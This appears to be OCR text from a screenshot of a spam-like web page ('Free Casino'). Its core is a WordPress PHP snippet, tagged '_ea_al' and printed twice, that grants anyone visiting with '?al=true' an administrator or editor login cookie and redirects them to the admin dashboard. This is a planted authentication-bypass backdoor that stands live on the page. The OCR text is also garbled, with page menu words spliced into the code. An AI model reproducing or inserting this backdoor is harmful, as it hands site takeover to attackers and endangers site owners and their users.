
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Free Casino